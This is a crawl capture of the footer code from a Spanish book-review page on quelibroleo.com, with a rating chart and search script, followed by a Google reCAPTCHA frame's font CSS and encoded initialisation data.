        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/crimen-en-directo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "18",
                        "porcentaje": "4.53",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "23",
                        "porcentaje": "5.79",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "75",
                        "porcentaje": "18.89",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "95",
                        "porcentaje": "23.93",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "125",
                        "porcentaje": "31.49",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "37",
                        "porcentaje": "9.32",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "17",
                        "porcentaje": "4.28",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "3",
                        "porcentaje": "0.76",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "0.25",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "3",
                        "porcentaje": "0.76",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m3fmz0zbsodi
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hzkbM-5MOw_fWd_7V3fNmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hzkbM-5MOw_fWd_7V3fNmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hzkbM-5MOw_fWd_7V3fNmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w5nDtcOOTcK5fsKzwozCvMO3wpR/QMOaDgzCqcK4w4rCucKwwoUMNUrCgEbCusOEND0Pw7nDlsKWHyrCqEzDpz5xw5TCq8OQTAhAbXstwogew6bCtDY/w4BGeMOywpomw58Zw6PCqQJxw5x+wqPDiGNVEsKEJ8OBE17Dm3xXcMOhwqd3wqLClClfwr1UwqY4ZcKnw5FEwoTDrcKbwq0FUVTCtXTCucOvZ3HCiMOjEl/CgcKfwrQhb3AtAhZRw7swT8KUEEdmDnoSAMONJcK/[base64]/w5k2cy1uwrJXDcKow4plw6jCtcO+wqt/J8OVwq8mP8Kdwq/DpcKSw7bCpgRrwoDCphIWG8KJCMKFWcKqw7BSwqwvw71VVFfCmMOWE33CssKSMF1mw6zDkjwMQjTCiMOow6QdwrokKxR/TsOgwqjDmFrDgMOcZsK2csKGC8Oecm7CrMOKw4/DqSIsw6zDv8KJwqDDtyxTwrjCscK/[base64]/w64Ew5fDlx3DgMKew7fCs2Bkw59Uw58PQ8KiwrXDvCfDimM6QG1+wrHChQDDgiXCvTdpwqHCnALCrUsKw6c/w6fDqR7CoMKmTMKNwovDncOhw5YMGgddw61nP8KzwqrCrlHCucKUw6MqwrvCnsK6w4LCpzlKwrbDojxJN8OtKQhawofDl8Otw5LDvylTc8OYO8OZw7lfTsONEF5awoUCd8Ofw5Rrw4wBw7vCi2ohw73DvcKMw47CkcOnAl8gOMOVGxnDvVfDhAlPwpDCo8Knwo/DniDDhMKxJx3DisKIwp/[base64]/[base64]/[base64]/DtsK6VEVAVMK/IxV5wpPDhcKebzUNw4RfZCFQw4kJBSrDtsKUwroAFcOJw53Ck8O8LhHCqMOMw5bDtzPDkMOBw5N/w7sMJzTCsMOpJ8Oad2TCq8K3P23ClcOhwrQvWgQUw4smCWtbcMOowotswoDDt8Oqw6JvTxPDm34MwqAJw5cUw6Elw6FTw6vCnMOpw7k2YMORNzDDp8Oqw71qwo/CnS/DoMOywqQvLWYRw5bDtcKfwoBTVS8Nw7zCsVPDo8O7bMObwrnCtWNmw5RFwqUtwonClMKew6FELX7DojbDsi/C